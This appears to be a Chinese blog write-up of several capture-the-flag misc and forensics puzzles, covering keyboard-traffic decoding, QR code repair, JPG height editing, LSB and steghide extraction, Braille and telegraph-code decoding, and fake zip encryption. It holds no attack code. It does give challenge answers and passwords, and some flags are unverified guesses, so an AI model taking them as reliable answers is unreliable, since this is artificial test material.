
1021089710312338190304242796937327951191051161049597108116952164431383251439549539553111487979481119537239125
按照键盘的输入,每个删除一个数,那么最后得到的应该是
10210897103123381930422796373295119105116104959710811695216431382514954953955311148797948111953723125
因为全是数字,想到ascii,把他们分开并保证不超过128

出错了,回头看题目说一部分不是ascii字符,看题目标题感觉和alt键有关系,去搜了一下alt数字,发现按住alt输入数字输出不是数字,但是,流量包里面没有捕获到alt键
后面尝试了按住Alt再输入数字,但是交上去的flag不对
等到了官方的wp,说是注意题目描述中指明了,flag 含有非 ASCII 字符且语义较通顺。如果退格键是删除了 Alt 加数字键打出来的整个字符的话,得到的 flag 就不含有非 ASCII 字符。 如果退格键是删除了上一个输入的数字的话,得到的 flag 的非 ASCII 部分没有任何语义。反而是忽略了退格键,能得到正确的结果,比如说第一段非 ASCII 字符是键盘流量
尝试了一下得到下面的flag,但是题目已经关闭提交了,所以也不知道是不是正确的
flag{&¾İòOE%Ňwith_alt_Ø,ĹSû+15_5o0OO0o%ï}
简简单单的题目(新:jpg文件宽高;lsb隐写:cloacked-pixel;free_file_Camouflage工具)
四个文件,其中hint里面为
这里面的压缩包都要密码,先去看看是不是伪加密吧,010editor打开
不是伪加密,hint里面的第一行就是key1的密码

两张图片,二维码扫一下,no,扫不出来
看着就是感觉很奇怪,去看了一下平常的二维码

颜色要转一下

然后三个正方形加黑坨坨得到

扫一下得到

Zz123!@#qsn
分析一下jpg文件吧,strings命令得到


salt,加了盐的加密,那上面的Zz123!@#qsn应该就是密钥,解密一下
错了,解不出来,补药啊,又卡住了
喵了一眼wp,看他们都把高改成1068了,就是和宽一样,但是都没有说为什么,等大佬解答
照着做,在010editor改一下吧,jpg文件的宽高所在位置是FFC0 标志位后,第四五字节是高,第六七字节是宽


得到图片

key是我沉醉了,拿去解密

那么flag2的密码应该就是QSNZz123!@#qsn,里面是jpg文件,010editor打开

文件头是png,改一下后缀
尝试了属性、zsteg、strings、pngcheck、文件分离宽高后都没有结果
盲水印

是qsnctfNB666
ok非常好,打不开,说密码不对
看wp说是lsb隐写,有个工具叫cloacked-pixel
livz/cloacked-pixel: LSB steganography and detection
这篇博客有kali的安装教程:kali linux安装cloacked-pixel-master隐写工具 - Swaynie - 博客园
下载使用,输入命令
python2 lsb.py extract fla2_key.png out.txt qsnctfNB666
out.txt是输出文件

得到一串数字,下面还有提示说中文,9个字,想起了中文电码,试一下

青少年们起飞,是flag压缩包里面key的密码,key的内容如下

盲文加密,去网站解密得到

用密码打开最后一个压缩包,又错了!
想起了前面还有一句英文,翻译看看
又直接去搜索栏输入这句英文,都是一些薄膜什么的
好好好,喵一眼wp
是用了一个叫free_file_Camouflage工具,下载,

界面长这样,但是吧,有一个疑问,图片在压缩包里面已经被加密了,怎么拿出来放进这个工具呢,这个我再研究研究
下面是别人wp用工具的截图

后面就是得到了rgb数据,转换成图片就得到flag了
Bear(新:与熊论道)

没见过的编码,搜一下

与熊论道编码
是我的Hanser!(新:记事本打开PS文件)
压缩包里面是一个文本文件和压缩包,压缩包要密码,文本文件是这样的

没见过的编码,感觉和题目的Hanser有关系,问一下AI

去搜了Hanser、追风筝的人以及后面的人名,都没找到什么信息

感觉开头那里的一个框框有点像零宽字符,但是拿去解密也没有额外的信息
不死心,又去找了其他网站,解出来了
用密码打开文件,是psd文件,用HoneyView打开了

继续分析,去虚拟机file了以下,说是PS的文件,试着PS打开
并没有发现什么
去网上找了题解,有一些说用ps打开直接看到falg了,我也不知道为什么我的没有
还有就是用记事本打开文件可以看到flag

上号

流量包,协议分级,选中http

追踪流看看

有个flag.txt文件,导出文件里面只有一个zip,保存看看

是一个jpg文件,010editor打开,文件末尾发现个qsnctf
然后对jpg文件进行了属性、lsb、分离等操作,都没有结果,想起了steghide命令,这个要密码,用上面找到的qsnctf试试看
steghide extract -sf shanghao.jpg
输入密码qsnctf
得到flag

神奇的压缩包
根据题目描述说什么密码都是错的,那就是伪加密了,改一下

504b0102后的第五位01改成00,打开压缩包得到
pleasingMusic
mp3文件,用audacity打开
